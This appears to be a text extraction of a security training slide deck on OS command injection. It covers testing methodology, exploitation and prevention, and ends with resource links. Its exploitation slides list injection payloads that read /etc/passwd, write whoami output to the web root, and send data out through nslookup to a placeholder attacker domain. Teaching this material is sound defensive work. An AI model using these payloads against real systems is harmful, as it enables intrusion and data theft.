

- Map the application.
	- Identify all instances where the web application appears to be interacting with the underlying operating system.
- Fuzz the application.
	- Shell metacharacters: &, &&, |, ||, ;, \n, `, \$().
- For in-band command injection, analyze the response of the application to determine if it's vulnerable.
- For blind command injection, you need to get creative.
	- Trigger a time delay using the ping or sleep command.
	- Output the response of the command in the web root and retrieve the file directly using a browser.
	- Open an out-of-band channel back to a server you control.

## Black-Box Testing





## White-Box Testing

- Perform a combination of black box and whitebox testing.
- Map all input vectors in the application.
- Review source code to determine if any of the input vectors are added as parameters to functions that execute system commands.
- Once a vulnerability is identified, test it to confirm that it is exploitable.





## **HOW** TO EXPLOIT COMMAND INJECTION?

# Exploiting In-band Command Injection • Shell metacharacters: &, &&, |, | |, ;, \n, `, \$()

- 
- Concatenate another command

127.0.0.1 && cat /etc/passwd &

127.0.0.1 & cat /etc/passwd &

127.0.0.1 || cat /etc/passwd &



# Exploiting Blind Command Injection • Shell metacharacters: &, &&, |, | |, ;, \n, `, \$()

- 
- Trigger a time delay.

• Output the response of the command in the web root and retrieve the file directly using a browser.

• Open an out-of-band channel back to a server you control.

127.0.0.1 && sleep 10 &

127.0.0.1 && ping -c 10 127.0.0.1 &

127.0.0.1 & whoami > /var/www/static/whoami.txt &

127.0.0.1 & nslookup kgji2ohoyw.web-attacker.com &

127.0.0.1 & nslookup `whoami`.kgji2ohoyw.web-attacker.com &



## Automated Exploitation Tools

Web Application Vulnerability Scanners (WAVS).















## HOW TO PREVENT COMMAND INJECTION?

Author: Rana Khalil ( @rana\_khalil)



## Preventing Command Injection Vulnerabilities

The most effective way to prevent OS command injection vulnerabilities is to never call out to OS commands from application-layer code. Instead, implement the required functionality using safer platform APIs.

• For example: use  $mkdir()$  instead of system("mkdir /dir\_name")

It is required to perform OS commands using user-supplied input, then strong input validation must be performed.

- Validate against a whitelist of permitted values.
- Validate that the input is as expected or valid input.

## Resources

- Web Security Academy OS Command Injection Ø *https://portswigger.net/web-security/os-command-injection*
- Web Application Hacker's Handbook Ø*Chapter 10 – Attacking Back-End Components (pgs. 362 – 368)* Ø*Chapter 21 – A Web Application Hacker's Methodology (pgs. pgs. 832 – 833)*
- OWASP Command Injection Ø *https://owasp.org/www-community/attacks/Command\_Injection*
- OWASP OS Command Injection Defense Cheat Sheet *.html*
- OWASP WSTG Testing for Command Injection Ø*https://owasp.org/www-project-web-security-testing-guide/latest/4-*

Ø*https://cheatsheetseries.owasp.org/cheatsheets/OS\_Command\_Injection\_Defense\_Cheat\_Sheet*

*Web\_Application\_Security\_Testing/07-Input\_Validation\_Testing/12-Testing\_for\_Command*

